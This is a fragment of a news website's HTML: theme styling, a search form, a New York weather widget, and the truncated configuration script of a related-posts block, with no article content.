        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap tdb_search_form tdi_100 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:50px!important}@media(min-width:1141px){.tdi_100{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-bottom:30px!important}}@media (max-width:767px){.tdi_100{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_100{text-align:left}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_100 .tdb-search-form-input,.tdi_100 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_100 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_100 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_100 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-family:Heebo!important;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_100 .tdb-search-form-btn i{font-size:15px}.tdi_100 .tdb-search-form-btn-icon{top:0px}.tdi_100 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_100 .tdb-search-msg{margin-top:11px}.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_100 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_100 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_100 .tdb-search-form-placeholder{font-family:Heebo!important;font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.newyorkmetropolitan.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_100" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_100" class="tdb-search-form-placeholder">Search</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_block_weather tdi_101 td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:50px!important}@media (max-width:767px){.tdi_101{margin-bottom:35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{margin-bottom:40px!important}}</style>
<style>.td_block_weather .block-title{margin-bottom:22px}.td_block_weather .td-weather-wrap{position:relative;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-header{padding-left:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif)}.td-weather-city{font-size:20px;font-weight:bold;line-height:1;text-transform:uppercase;margin-bottom:7px}.td-weather-condition{font-size:14px;line-height:1;text-transform:capitalize;opacity:0.8}.td-location-icon{position:absolute;top:0;right:10px;font-size:22px;opacity:0.6;z-index:1}.td-location-icon:hover{cursor:pointer;opacity:0.9}.td-weather-temperature{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:3px 0;display:inline-block;width:100%;float:left;text-align:center}.td-weather-temp-wrap{display:inline-block}.td-weather-now{float:left;text-align:center;line-height:1;padding:32px 16px;font-weight:300;width:145px;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td-weather-now .td-big-degrees{font-size:40px}.td-weather-now .td-circle{font-size:30px;position:relative;top:-6px;opacity:0.6;line-height:1;vertical-align:top}.td-weather-now .td-weather-unit{font-size:16px;position:relative;top:-4px;font-weight:400;opacity:0.6;left:-2px;line-height:1;vertical-align:top}.td-weather-now:hover{cursor:pointer}.td-weather-lo-hi{float:left;text-align:left;width:55px}.td-weather-degrees-wrap{padding:15px 0}.td-weather-degrees-wrap i{position:relative;top:3px;font-size:16px;color:#b3b3b3}.td-weather-degrees-wrap .td-small-degrees{font-size:12px}.td-weather-degrees-wrap .td-circle{font-size:18px;position:relative;right:3px;top:3px}.td-weather-information{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;position:relative;padding:5px 0;display:inline-block;width:100%;float:left;opacity:0.6}.td-weather-information:before{content:'';width:100%;height:2px;position:absolute;top:-2px;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.2}.td-weather-information i{font-size:16px;position:relative;top:2px}.td-weather-section-1,.td-weather-section-2,.td-weather-section-3{float:left;width:33%}.td-weather-section-1{text-align:right;padding-right:10px}.td-weather-section-2{text-align:center}.td-weather-section-3{text-align:left;padding-left:10px}.td-weather-week{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);padding:15px 8px;width:100%;text-align:center;line-height:1;position:relative;display:inline-block}.td-weather-week:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;background-color:var(--td_theme_color,#4db2ec);opacity:0.07}.td-weather-days{width:20%;float:left;text-align:center;text-transform:uppercase;line-height:1}.td-weather-days .td-day-0,.td-weather-days .td-day-1,.td-weather-days .td-day-2,.td-weather-days .td-day-3,.td-weather-days .td-day-4{margin-bottom:8px;font-size:11px;opacity:0.5}.td-weather-days .td-day-degrees{font-size:20px;position:relative;left:4px;line-height:14px;opacity:0.7}.td-weather-days .td-circle{position:relative;right:5px}.td-weather-animated-icon{float:left;text-align:right;margin-left:-15px;position:relative}.td-weather-animated-icon span{width:100px;height:100px;display:inline-block;opacity:0.4;margin-top:4px}.clear-sky-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat}.clear-sky-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat}.few-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat}.few-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat}.scattered-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat}.scattered-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat}.broken-clouds-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat}.broken-clouds-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat}.shower-rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat}.shower-rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat}.rain-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat}.rain-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat}.thunderstorm-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.thunderstorm-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat}.snow-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat}.snow-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat}.mist-d{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.mist-n{background:url('https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat}.td-weather-set-location{display:none;position:absolute;top:0}.td-weather-set-location .td-location-set-input{height:20px;font-size:20px;font-weight:bold;text-transform:uppercase;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);border:0;padding:0 10px}.td-weather-set-location .td-location-set-input:focus~label{top:-20px;font-size:11px;opacity:0.5}.td-show-location{display:block!important}.td-show-location label{position:absolute;top:0;left:10px;font-size:13px;opacity:0.6;pointer-events:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.td_block_weather .td-column-2,.td_block_weather .td-column-3{text-align:right;height:90px}.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:absolute;top:0}.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:absolute;bottom:0}.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{text-align:right;width:55%;padding-right:20px}.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{position:relative;top:-3px}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(0.7);-webkit-transform:scale(0.7);margin-right:-15px;top:-5px}.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{width:110px;padding:32px 0;margin-right:10px}.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,.td_block_weather .td-column-3 .td-weather-now .td-big-degrees{font-size:32px}.td_block_weather .td-column-2 .td-weather-degrees-wrap,.td_block_weather .td-column-3 .td-weather-degrees-wrap{padding:12px 0}.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon,.td_block_weather .td-column-2 .td-weather-lo-hi,.td_block_weather .td-column-3 .td-weather-lo-hi{width:auto}.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:45%;float:right;padding-left:20px}.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:3px 0 10px}.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{top:auto;bottom:-4px}.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:20px 0 15px}.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:none}.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:100px}body .tdi_101 .td-weather-city{color:#dddddd}body .tdi_101 .td-weather-condition{color:#999999}body .tdi_101 .td-location-icon{color:#666666}body .tdi_101 .td-weather-now{color:#dddddd}body .tdi_101 .td-w-low-temp{color:#999999}body .tdi_101 .td-down-icon{color:#444444}body .tdi_101 .td-w-high-temp{color:#999999}body .tdi_101 .td-up-icon{color:#444444}body .tdi_101 .td-weather-information:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-section-1{color:#ffffff}body .tdi_101 .td-weather-section-2{color:#ffffff}body .tdi_101 .td-weather-section-3{color:#ffffff}body .tdi_101 .td-weather-week:before{background-color:rgba(255,252,252,0.85)}body .tdi_101 .td-weather-days>div:first-child{color:#c9c7c7}body .tdi_101 .td-weather-days .td-day-degrees{color:#c9c7c7}@media (max-width:1018px){.td-weather-temperature{margin-bottom:-6px;padding:0}}@media (max-width:1018px){.td-weather-now{padding:28px 0;position:relative;left:-10px;width:90px;margin-left:12px}}@media (min-width:768px) and (max-width:1018px){.td-weather-now{margin-left:0}}@media (max-width:767px){.td-weather-now{width:100px}}@media (max-width:1018px){.td-weather-now .td-big-degrees{font-size:32px}}@media (max-width:1018px){.td-weather-degrees-wrap{padding:10px 0}}@media (max-width:1018px){.td-weather-animated-icon{left:0;top:-6px;margin-right:0;margin-left:-22px}}@media (min-width:768px) and (max-width:1018px){.td-weather-animated-icon{transform:scale(0.72);-webkit-transform:scale(0.72);margin-left:-20px}}@media (max-width:1018px){.td-weather-animated-icon span{margin-top:0}}@media (max-width:1018px){.td_block_weather .td-column-2,.td_block_weather .td-column-3{height:auto;display:inline-block;text-align:left;width:100%}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-city,.td_block_weather .td-column-3 .td-weather-city{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-condition,.td_block_weather .td-column-3 .td-weather-condition{position:relative}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temperature,.td_block_weather .td-column-3 .td-weather-temperature{width:100%;text-align:center;padding:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-temp-wrap,.td_block_weather .td-column-3 .td-weather-temp-wrap{top:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-animated-icon,.td_block_weather .td-column-3 .td-weather-animated-icon{transform:scale(1);-webkit-transform:scale(1);left:0;top:-5px;margin-right:0;margin-left:-22px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-now,.td_block_weather .td-column-3 .td-weather-now{padding:30px 0;position:relative;left:-10px;width:100px;margin-right:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-info-wrap,.td_block_weather .td-column-3 .td-weather-info-wrap{width:100%;padding-left:0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information,.td_block_weather .td-column-3 .td-weather-information{padding:5px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-information:before,.td_block_weather .td-column-3 .td-weather-information:before{bottom:auto;top:-2px}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week,.td_block_weather .td-column-3 .td-weather-week{padding:15px 0}}@media (max-width:1018px){.td_block_weather .td-column-2 .td-weather-week:before,.td_block_weather .td-column-3 .td-weather-week:before{display:block}}@media (max-width:1018px){.td_block_weather .td-column-3 .td-weather-temp-wrap{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">New York</div>
			<div class="td-weather-condition">clear sky</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_101"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_101">
				<input id="tdi_101" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 clear-sky-d td-w-today-icon"
						data-td-block-uid="tdi_101"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_101">
					<span class="td-big-degrees">31</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">F</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">33.3</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">28.7</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">42						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">4.2mph</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">0						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">Wed</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">33</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">Thu</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">39</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">Fri</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">35</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">Sat</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">24</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">Sun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">18</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><div class="td_block_wrap td_flex_block_1 tdi_102 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important}</style>
<style>.tdi_102 .td-image-wrap{padding-bottom:80%}.tdi_102 .entry-thumb{background-position:center 50%}.tdi_102 .td-image-container{flex:0 0 30%;width:30%;display:block;order:1}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_102 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_102 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_102 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_102 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_102 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_102 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_102 .td-post-vid-time{display:block}.tdi_102 .td-post-category:not(.td-post-extra-category){display:none}.tdi_102 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_102 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_102 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_102 .td-read-more{display:none}.tdi_102 .td-author-date{display:inline}.tdi_102 .td-post-author-name{display:none}.tdi_102 .entry-review-stars{display:none}.tdi_102 .td-icon-star,.tdi_102 .td-icon-star-empty,.tdi_102 .td-icon-star-half{font-size:15px}.tdi_102 .td-module-comments{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_102 .td-module-title a{color:#aaaaaa}.tdi_102 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_102 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_102 .td-image-wrap{padding-bottom:115%}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_102 .td-module-container:before{bottom:-7.5px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_102 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0px}.tdi_102 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_102 .td-module-container:before{bottom:-1px}.tdi_102 .td-author-date{display:none}.tdi_102 .td-post-date,.tdi_102 .td-post-author-name span{display:none}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_102 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_102 .td-image-container,.ie11 .tdi_102 .td-image-container{flex:0 0 auto}.tdi_102 .td-module-meta-info{padding:0 15px 0 0}.tdi_102 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_102 .td-module-container:before{bottom:-10px}.tdi_102 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_102 .td_module_wrap .td-module-container:before{display:block!important}.tdi_102 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_102 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_102 .td-editor-date,.tdi_102 .td-editor-date .td-post-author-name a,.tdi_102 .td-editor-date .entry-date,.tdi_102 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiI4MCIsImxhbmRzY2FwZSI6IjExNSJ9","category_id":"64","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","limit":"6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 